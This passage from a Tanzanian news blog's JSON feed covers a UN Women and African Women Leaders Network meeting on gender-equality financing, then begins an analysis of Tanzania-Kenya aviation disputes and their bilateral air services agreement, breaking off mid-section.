href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbYmmuHIdA69wAqCWvOwZ_o7-sM4Jl14D7xBS2cMeZVQ5Wma80rVBU2m_QXGgacEKgo66fDQK-3AS023OZUBMSHVOEtsqiNd2uhDy5Xdy4zotT2SICSvQty9O3KPhRBc604Ypc775lO7YgwSiJBPBb-pk_GYP5X98PwSrett2xcJvgKyTLjpdPLxOwt8\/s1024\/001.jpeg\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbYmmuHIdA69wAqCWvOwZ_o7-sM4Jl14D7xBS2cMeZVQ5Wma80rVBU2m_QXGgacEKgo66fDQK-3AS023OZUBMSHVOEtsqiNd2uhDy5Xdy4zotT2SICSvQty9O3KPhRBc604Ypc775lO7YgwSiJBPBb-pk_GYP5X98PwSrett2xcJvgKyTLjpdPLxOwt8\/s16000\/001.jpeg\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ci\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003EHon. Riziki Pembe Juma, Minister of Community Development, Gender, Elderly and Children Zanzibar.\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EThe African Women Leaders Network (AWLN), in collaboration with the Government of the United Republic of Tanzania and UN Women, has convened the regional meeting to reflect on progress, galvanize commitment, and catalyse the energy, activism, and ideas of women's rights organizations and young people.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EBringing together over 200 participants from strategic government ministries, women's rights organizations, climate justice activists, young feminist women, women and girls with disabilities, international financial institutions, private sector representatives, young women leaders, media, and AWLN chapters across African countries, the meeting seeks to support the Government of Tanzania's efforts as a Generation Equality Forum (GEF) leader, strengthening accountability for delivering GEF commitments, accelerating the achievement of Sustainable Development Goals (SDGs), and implementing the Beijing Platform for Action, particularly in gender-responsive macroeconomic planning and financing initiatives.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EReflecting on the GEF Midpoint event hosted by UN Women in New York in September 2023, it provided an important opportunity to mobilize sustained attention and investment in gender equality as an accelerator for the SDGs. This event was particularly crucial at a time when women’s rights are increasingly under threat globally, and progress has stalled or reversed in more than 30 per cent of the SDGs worldwide.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EThe 2023 UN Women UN DESA Gender Snapshot report paints a sobering picture for Sub-Saharan Africa; showing that by 2030, 221 million women and girls might still be living on less than $2.15 a day; and half of the women in the region might still be grappling with food insecurity.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga1AZDKp0BMA7evNm0PobTCeIiVxwSi9tJ-ct_X6TzHD6i3rHJmILSwy8-uWYuLoTF3czHfucNhoCh9aGplGsmmCJl3hML4qRbsmjU1HSwgAg2iU6X9aWQOGixM6bb9LElzYEHj-EilDIm5_RUP4ArT7HTNaRWNNpWHeEUC9E2cbJcVLUhegU7uVxGlMI\/w640-h428\/003.jpeg\" width=\"640\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003EUN Women Tanzania Acting Representative, Peterson Magoola.\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EIn his remarks, UN Women Tanzania Acting Representative, Peterson Magoola emphasized the continued need for sustained investment and innovative financing strategies to enhance national frameworks.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E“We must strengthen policies, planning, and budgeting processes at all levels to ensure greater accountability and effective service delivery that reaches women and girls,” said Magoola.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EAs a GEF Global Champion and co-leader of the Generation Equality Action Coalition on Economic Justice and Rights, Tanzania is committed to utilizing its leadership to achieve gender equality and empower women and girls. This includes increased investments in gender-responsive public and private quality care services, law, and policy reforms, and supporting women and young women to expand decent work opportunities in both the formal and informal economies. The goal is to attain economic justice, enhance access to productive resources, and design and implement gender-responsive macroeconomic plans, budget reforms, and stimulus packages.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQdDbWwHNBjI3n1_yFaLzmbLBus1q7fobeK7S9K8qADL0OwrfO-dVj0vuRxJ06MYhIq9k4AW40nQ-SGoERqf5B3pLmCpvSJfmda-HAMyIa9Thtl0btX-gEH2-_CKMgIjK08zCadc5gVxujDFJgNtz1F7QYCJ3ZGvHO42Y3vUViQL8Hc-wgmXLcRGdVoTE\/s1024\/002.jpeg\"\u003E\u003Cimg border=\"0\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQdDbWwHNBjI3n1_yFaLzmbLBus1q7fobeK7S9K8qADL0OwrfO-dVj0vuRxJ06MYhIq9k4AW40nQ-SGoERqf5B3pLmCpvSJfmda-HAMyIa9Thtl0btX-gEH2-_CKMgIjK08zCadc5gVxujDFJgNtz1F7QYCJ3ZGvHO42Y3vUViQL8Hc-wgmXLcRGdVoTE\/w640-h476\/002.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003ESpeaking at the event, Hon. Angellah Kairuki, Minister for Natural Resources and Tourism and Chair of the Generation Equality Forum National Advisory Committee.\u003C\/i\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003ESpeaking at the event, Hon. Angellah Kairuki, Minister for Natural Resources and Tourism and Chair of the Generation Equality Forum National Advisory Committee, shed light on the significant progress the country has made in fulfilling its commitments to advance Women's Economic Justice and Rights.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E“In efforts to bridge the financial inclusion gender gap in sub-Saharan Africa Tanzania has recognized the need for innovative and transformative financing mechanisms, such as gender bonds, and is already starting to witness the transformative power of gender bonds under the leadership of a woman leader and member of the Generation Equality Committee.” Said Hon. Kairuki.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EUnderscoring the progress of the Generation Equality Forum (GEF), Hon. Riziki Pembe Juma (MHR), Minister of Community Development, Gender, Elderly and Children Zanzibar, highlighted the significant achievements Tanzania has made across various sectors, including education, energy, finance, water, health, agriculture, and entrepreneurship. She emphasized the crucial role of women leaders' voices across these sectors in guiding the country’s Generation Equality efforts.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb4ozRyxt-hAocOfnTteBaWf0k2Ry-MQJXhHAboqW0O-gJQowGgoWjnsR6X2xE3585Nm5o31XBpDJtKg845Hj0VtldxEk6NAN_TitkIMRSKXotDLQuaHRQ12WfiMZ2RfmViIPQyCqHOSy74tZ5ZQrhcPlxmdJ9g2pUe89Wwu8YfZqFFdlGB64AMIu4ceY\/w640-h428\/004.jpeg\" width=\"640\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EAWLN members have actively contributed to realizing the commitments of the Generation Equality Forum, both through their individual organizations and collectively as a unified movement. AWLN plays a crucial role in facilitating stronger linkages between women at the grassroots, national, and regional levels, engaging women from various sectors and different social groups. This includes young women, women with disabilities, and women representing other marginalized groups to ensure inclusiveness and effectiveness.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003ERebeca Gyumi, AWLN Tanzania Chapter Co-chair, stressed on the need for the Generation Equality Forum to enhance its commitment tracking and reporting systems, ensuring they are clear and accessible for those working at the grassroots level. She pointed out that only 1.9 percent of all funding for gender equality reaches women and girls, highlighting the urgent need for change to achieve meaningful progress.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKUqszQic4TveoX2vSFAnB6jMRmtXATYxX8Rzv4W2qFezEqPoRptg8zQ3e3_D3YUNZzFSo3CmdhaGM__DBkuqrctNjkkdlmkosTqUmEVK6BMXouu3CXBHpbzK9kt65oP2amPvg256I8C0rfS7jLJb_Y3szOkp2dNoqTQxSmQAsXmCD2dQnyLywRz_I7hU\/s1024\/005.jpeg\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKUqszQic4TveoX2vSFAnB6jMRmtXATYxX8Rzv4W2qFezEqPoRptg8zQ3e3_D3YUNZzFSo3CmdhaGM__DBkuqrctNjkkdlmkosTqUmEVK6BMXouu3CXBHpbzK9kt65oP2amPvg256I8C0rfS7jLJb_Y3szOkp2dNoqTQxSmQAsXmCD2dQnyLywRz_I7hU\/w640-h428\/005.jpeg\" width=\"640\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\"These numbers must change, and change fast, if we are to make any meaningful progress toward gender equality. Let us reaffirm our commitment to promoting gender equality and leave this forum with renewed energy and concrete plans to drive our mission forward,\" said Rebeca.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EThe - ‘Beyond the GEF Midpoint: Galvanizing Commitment, Financing \u0026amp; Accountability’ meeting serves as a critical platform for women leaders across sectors to call for expanded public and private sector support towards financing for gender equality and accelerating the achievements of Generation Equality commitments in Tanzania and across Africa.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/7689315900867139143\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2024\/07\/african-women-leaders-network-tanzania.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/7689315900867139143"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/7689315900867139143"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2024\/07\/african-women-leaders-network-tanzania.html","title":"African Women Leaders Network Tanzania and Stakeholders Equality Forum Stakeholders to Galvanize Commitment, Financing and Accountability for Women’s Economic Justice and Rights."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbYmmuHIdA69wAqCWvOwZ_o7-sM4Jl14D7xBS2cMeZVQ5Wma80rVBU2m_QXGgacEKgo66fDQK-3AS023OZUBMSHVOEtsqiNd2uhDy5Xdy4zotT2SICSvQty9O3KPhRBc604Ypc775lO7YgwSiJBPBb-pk_GYP5X98PwSrett2xcJvgKyTLjpdPLxOwt8\/s72-c\/001.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-9133806260891005708"},"published":{"$t":"2024-07-03T00:00:00.003+03:00"},"updated":{"$t":"2024-07-03T09:54:58.387+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BIASHARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI JAMII"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI KIJAMII"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI MCHANGANYIKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KIMATAIFA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UCHAMBUZI"}],"title":{"type":"text","$t":"FLIGHT PATH DIPLOMACY: REVISITING PAST TANZANIA-KENYA AVIATION DISPUTES."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoHpBek8vXGwxdnXL_kaFnCFCPbOFu_iQzp2Pe8RmB5zisWVXnFIFp_iSSPshWBFRBlCpwGY__SxUrR41gEoabDq52SMbw2qNpXzL6BLwtMINWL91Od9ajexJEbfGd6Ss-TSMXVVghw_5S7Ecmw0MYtPTsyOFkzwOAO9-wo3vCJbvzDOi3pEsK6Q\/s1000\/WhatsApp%20Image%202024-07-03%20at%2007.51.15.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoHpBek8vXGwxdnXL_kaFnCFCPbOFu_iQzp2Pe8RmB5zisWVXnFIFp_iSSPshWBFRBlCpwGY__SxUrR41gEoabDq52SMbw2qNpXzL6BLwtMINWL91Od9ajexJEbfGd6Ss-TSMXVVghw_5S7Ecmw0MYtPTsyOFkzwOAO9-wo3vCJbvzDOi3pEsK6Q\/s16000\/WhatsApp%20Image%202024-07-03%20at%2007.51.15.jpeg\" \/\u003E\n\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\n\u003Cspan style=\"font-family: verdana;\"\u003E\n\n\u003Cblockquote\u003E\nAviation diplomacy plays a crucial role in resolving international aviation disputes. It involves diplomatic channels, negotiations, and consultations to settle disputes between states. The International Civil Aviation Organization (ICAO) is a key player in this process, providing a framework for dispute resolution. Diplomacy helps maintain international relations and trade in aviation, ensuring the smooth operation of global air services.\n\u003C\/blockquote\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n1. Introduction. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nIn international relations, the skies above often serve as both conduits of connectivity and arenas for diplomatic tension. Aviation disputes often emerge as significant indicators of broader geopolitical and economic tensions. In East Africa, Tanzania and Kenya, two nations with closely linked histories and strategic interests, have experienced a series of aviation disputes. These aviation disputes go beyond administrative disagreements, reflecting the complexities of national sovereignty, economic ambitions, and regional integration. Understanding these conflicts and their resolutions offers valuable insights into the nature of diplomacy and power in the region. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nAt the heart of these disputes are issues of flight permissions, airspace access, and regulatory compliance, each representing a crucial aspect of national security and economic vitality. Tanzania and Kenya, both striving to assert their dominance in the regional aviation market, often find themselves at odds over these matters. This tit-for-tat move, seemingly retaliatory in nature, reveals the contention over aviation rights, which not only disrupts connectivity and trade but also influences the broader spectrum of bilateral relations. As such, aviation disputes between these nations serve as microcosms of their larger diplomatic interactions, depicting the challenges and opportunities inherent in their relationship. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nResolving aviation disputes between nations requires a blend of strategic negotiation and mutual concession, stressing the crucial role of diplomacy in maintaining stability. It is essential that countries involved demonstrate a willingness to address their differences through dialogue and cooperation, recognizing the mutual benefits of a harmonized approach to aviation. It is important to note that this analysis is intended solely for educational purposes, offering valuable insights into the evolving trends of aviation-related issues between the two countries. This article was researched, crafted, and finalized before the ongoing economic protests in Kenya, and it is not related to any current events or situations in Kenya. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n2. Birth of Aviation Rights. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nThe International Civil Aviation Organization (ICAO) is a specialized agency of the United Nations established in 1944 during the Chicago Convention to promote the safe and orderly development of international civil aviation. ICAO sets global standards and regulations necessary for aviation safety, security, efficiency, and environmental protection. The Freedoms of the Air, established in 1944, are a set of commercial aviation rights that grant a country's airlines the privilege to enter and land in another country's airspace. These rights emerged from the Chicago Convention, which laid the foundation for international air travel regulations and cooperation. ICAO plays a critical role in facilitating global air transport by providing a framework for negotiating bilateral and multilateral air service agreements. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nEstablished by the International Civil Aviation Organization (ICAO), the Nine Freedoms of the Air form a foundational element of international aviation law, governing the rights and privileges of airlines operating across borders. These legal frameworks enable airlines to operate beyond their home countries' borders, making international travel a reality. The First Freedom, often referred to as the right of innocent passage, was developed to address the need for airlines to traverse foreign airspace without the requirement to land. Meanwhile, the Second Freedom, also known as the right to refuel, was introduced to accommodate the operational requirements of long-haul flights. This freedom allows airlines to make technical stops in foreign countries for refueling or maintenance purposes without picking up or dropping off passengers or cargo, warranting the safety and efficiency of international air travel. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nContinuing with the Third Freedom, it grants airlines the right to carry passengers or cargo between their home country and a foreign destination. This freedom is crucial for supporting international commerce and tourism, as it enables airlines to operate regular scheduled services between countries. The Fourth Freedom allows airlines to transport passengers or cargo from a foreign country to their home country, further enhancing global connectivity and facilitating trade and tourism. Moving on to the Fifth Freedom, airlines are granted the right to pick up passengers and cargo in one foreign country and drop them off in another while en route to or from their home country. This freedom is particularly beneficial for airlines looking to optimize their route networks and increase revenue by serving multiple markets with a single flight. For example, Emirates is permitted to carry passengers between New York (JFK) and Milan (MXP) on its way from or to its home base in Dubai (DXB) under the Fifth Freedom rights. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nThe Sixth Freedom permits airlines to carry passengers or cargo between two foreign countries via their home country, providing additional flexibility in route planning and scheduling. In contrast, the Seventh Freedom allows airlines to operate flights solely between two foreign countries without including their home country in the route, offering opportunities for airlines to enter new markets and compete more effectively. Finally, the Eighth and Ninth Freedoms of the Air focus on cabotage rights. The Eighth Freedom, or \"consecutive cabotage,\" grants airlines the privilege to transport passengers or cargo between two points within a foreign country as part of a service originating or ending in the airline's home country. The Ninth Freedom, or \"stand-alone cabotage,\" allows airlines to operate domestic flights entirely within a foreign country without any connection to their home country. These freedoms collectively create a robust framework for regulating international air travel, enabling competition, and driving global economic growth. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n3. The Tanzania-Kenya Bilateral Air Services Agreement. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nThe Tanzania and Kenya Bilateral Air Services Agreement (BASA), initiated on November 24, 2016, in Nairobi, is based on the International Civil Aviation Organization (ICAO) template. Its core aim is to facilitate scheduled services between the two nations for their designated airlines. This agreement allows for multiple designations of airlines, unrestricted frequencies and capacity, codeshare services, and a specified route schedule. It demonstrates a mutual commitment to enhancing air connectivity and promoting cooperation in the aviation sector between Tanzania and Kenya. Our analysis will focus specifically on key provisions of this agreement. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n3.1. Bilateral Aviation Rights and Route Specifications. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nThe agreement between Tanzania and Kenya defines crucial aspects of international air services, particularly in Article 2. This article focuses on the rights granted to each party for operating international flights between the two countries. Both nations agree to allow their designated airlines to operate on specified routes. The routes for the designated airlines of Kenya include Dar es Salaam, Kilimanjaro, Zanzibar, and one other point, while the routes for the designated airlines of Tanzania include Nairobi, Mombasa, Kisumu, and one other point. These rights include the ability to fly across each other's territory without landing, make stops for non-traffic purposes, and stop at designated points to board and discharge passengers, cargo, and mail. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nAdditionally, the agreement specifies that while operating agreed services on the specified routes, airlines can enjoy the rights mentioned, which facilitate smoother international air travel. However, it is clearly stipulated that these rights do not extend to allowing an airline from one party to pick up passengers, cargo, or mail in the other party's territory for delivery to another point within that same territory. This clause effectively prevents the practice of cabotage, safeguarding that domestic aviation markets remain protected. Moreover, the exercise of fifth freedom traffic rights, which would allow an airline to carry traffic between two foreign countries, will be considered by the aeronautical authorities of both parties on a case-by-case basis. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nArticle 2 of the agreement is fundamental in establishing a balanced framework for bilateral cooperation in aviation that benefits both Tanzania and Kenya. It delineates the privileges and limitations for the designated airlines, promoting mutual respect for each nation's airspace and economic interests. Through these provisions, the agreement enhances air connectivity and strengthens diplomatic and economic ties between the two countries. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n3.2. Airline Designation and Authorization Procedures. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nDetails on the procedures for designating and authorizing airlines are covered in Article 3. Each party has the right, through diplomatic channels, to designate one or more airlines to operate the agreed international air services, as well as the ability to withdraw or alter such designations. Upon receiving a designation and the necessary applications from the designated airline, the other party is required to grant the appropriate authorizations with minimal procedural delay, provided that certain conditions are met. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nThese conditions include mandating that the designated airline is substantially owned and effectively controlled by nationals or the government of the designating party. The airline must also meet the qualifications prescribed under the laws and regulations normally applied to international air transportation by the party considering the application. Additionally, the designating party must adhere to the safety and aviation security standards set forth in Articles 13 and 14 of the agreement. Importantly, even if the airline does not meet the ownership condition, a party may still grant authorization on a case-by-case basis if the airline's principal place of business and effective regulatory control are within the designating party's territory. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nOnce the operating authorization is granted, the designated airline is permitted to begin operating the agreed international air services, either in part or in whole, as long as it complies with the provisions of the agreement. The established framework facilitates that designated airlines can efficiently commence their operations while maintaining high standards of safety, security, and regulatory compliance, thereby strengthening aviation ties between Tanzania and Kenya. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n3.3. Revocation and Suspension of Airline Authorizations. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nProvisions for the revocation of airline authorizations are outlined in Article 4. Each party reserves the right to withhold, revoke, suspend, or impose conditions on the authorizations granted to a designated airline by the other party, either temporarily or permanently. This can occur if the designated airline fails to comply with the provisions of paragraph 2 of Article 3, which covers designation and authorization, and Article 12, which pertains to the application of laws. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nThe exercise of the rights to withhold, revoke, suspend, or impose conditions, however, is generally subject to prior consultations between the aeronautical authorities of both parties, as stipulated in Article 17 of the agreement. Unless immediate action is essential to prevent further non-compliance with the requirements outlined in paragraph 1 of Article 4, these rights will be exercised only after such consultations. Implementing a structured process guarantees that any revocation or suspension of authorizations is conducted transparently and fairly, preserving the integrity and cooperative spirit of the bilateral aviation relationship between Tanzania and Kenya. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n3.4. Promotion of Fair Competition. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nFocusing on fair competition, Article 7 mandates that each party must provide a fair and equal opportunity for all designated airlines to compete in providing international air transportation governed by the agreement. Furthermore, both parties are required to take appropriate actions within their respective jurisdictions to eliminate all forms of discrimination or unfair competitive practices that could negatively impact the competitive position of the other party's airlines. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nMoreover, the agreement facilitates that designated airlines have the freedom to determine the frequency and capacity of the agreed services they offer based on commercial considerations. The provision prohibits either party from imposing requirements related to capacity, frequency, or traffic on the designated airlines of the other party that would be inconsistent with the agreement's objectives. Additionally, neither party can unilaterally limit the volume of traffic, frequency, or regularity of service, or the types of aircraft operated by the designated airlines of the other party, except for specific reasons such as customs and government inspection services, technical, or operational requirements under uniform conditions. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\nThe agreement also explicitly prohibits both parties from imposing certain requirements on designated airlines that would hinder fair competition. These include first-refusal requirements, uplift ratios, no-objection fees, or any other restrictions related to capacity, frequency, or traffic that would contradict the agreement's objectives. These provisions collectively establish a level playing field for designated airlines from both Tanzania and Kenya, promoting fair competition and benefiting consumers through increased choice and quality of air transportation services. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n3.5. Application of Laws in Air 